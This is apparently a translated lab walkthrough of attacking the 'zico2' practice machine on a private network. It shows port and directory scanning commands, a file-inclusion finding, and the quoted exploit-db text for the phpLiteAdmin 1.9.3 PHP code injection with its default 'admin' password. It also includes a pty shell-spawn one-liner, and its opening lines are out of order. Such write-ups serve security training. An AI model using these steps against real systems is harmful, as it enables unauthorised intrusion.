
- Find useful information in the / home directory



- If garbled code is found, use the strings command to view it
The strings command is used to extract and display text strings in non text files


Found a string of passwords - python opens a standard shell
python -c 'import pty;pty.spawn("/bin/bash")'

5. Use improper configuration to successfully raise rights
Experiment 5: zico actual combat comprehensive experiment
Specific requirements: from obtaining ip, port and service to taking control of the attacked host.
A. Use tools to obtain ip, port and service;
B. Enter the database according to the weak problems of the login point;
C. The combination of code execution in the database and file inclusion vulnerabilities is used to obtain the control right of the attacked host.
0x01 environment
Target ip: 192.168.30.160
kali ip: 192.168.30.182
-
Decompression target
-
Open in virtual machine

Select the extracted file
-
Start the target
The network adapters should be consistent with kali and set to NAT mode. Click ▶ Target, open successfully

0x02 target penetration
1, Information collection

- Host discovery
arp-scan -l
The ip of the target zico2 scanned: 192.168.30.160
- Port scan
masscan --rate=10000 --ports 0-65535 192.168.30.160
You can see that four ports 111, 22, 80, 59228 are open

- Detailed scan
nmap -T4 -sV -O -p 111,22,80,59228 192.168.30.160
The service corresponding to the port can be scanned, and it is a linux operating system

- dirb for directory scanning
dirb http://192.168.30.160/

- Website fingerprint identification
whatweb http://192.168.30.160

- Visit every accessible page in the website to get important information
6.1 Homepage

6.2 access / dbadmin page (the path of the current web page obtained from the previous directory scan)

Click in and find that you use the phpLiteAdmin tool to manage the database page
2, Vulnerability mining
File contains vulnerability
- When viewing the home page of the website, I found that clicking this button below will jump to another page
Jump to this page. From the characteristics of the url (. php?page =), you can see that there may be a File Inclusion Vulnerability here
http://192.168.30.160/view.php?page=tools.html
- Determine whether there is a File Inclusion Vulnerability

It can be seen that there is a File Inclusion Vulnerability here (which will be used later)
phpLiteAdmin version vulnerability
- You can find a version vulnerability in phpLiteAdmin
searchsploit phpLiteadmin 1.9.3

You can also search on the web page
Web vulnerability Library

- View version vulnerability details
We can see that the default login password here is admin

The following is the details of the penetration steps. We will reproduce the vulnerabilities according to the documents later
┌──(root💀kali)-[~] └─# cat /usr/share/exploitdb/exploits/php/webapps/24044.txt # Exploit Title: phpliteadmin <= 1.9.3 Remote PHP Code Injection Vulnerability # Google Dork: inurl:phpliteadmin.php (Default PW: admin) # Date: 01/10/2013 # Exploit Author: L@usch - http://la.usch.io - http://la.usch.io/files/exploits/phpliteadmin-1.9.3.txt # Vendor Homepage: http://code.google.com/p/phpliteadmin/ # Vendor Status: Informed # Software Link: http://phpliteadmin.googlecode.com/files/phpliteadmin_v1-9-3.zip # Version: 1.9.3 # Tested on: Windows and Linux Description: phpliteadmin.php#1784: 'Creating a New Database' => phpliteadmin.php#1785: 'When you create a new database, the name you entered will be appended with the appropriate file extension (.db, .db3, .sqlite, etc.) if you do not include it yourself. The database will be created in the directory you specified as the $directory variable.', An Attacker can create a sqlite Database with a php extension and insert PHP Code as text fields. When done the Attacker can execute it simply by access the database file with the Webbrowser. Proof of Concept: 1. We create a db named "hack.php". (Depending on Server configuration sometimes it will not work and the name for the db will be "hack.sqlite". Then simply try to rename the database / existing database to "hack.php".) The script will store the sqlite database in the same directory as phpliteadmin.php. Preview: http://goo.gl/B5n9O Hex preview: http://goo.gl/lJ5iQ 2. Now create a new table in this database and insert a text field with the default value: <?php phpinfo()?> Hex preview: http://goo.gl/v7USQ 3. Now we run hack.php Done! Proof: http://goo.gl/ZqPVL

-
Try to log in with the default password admin, and the login is successful
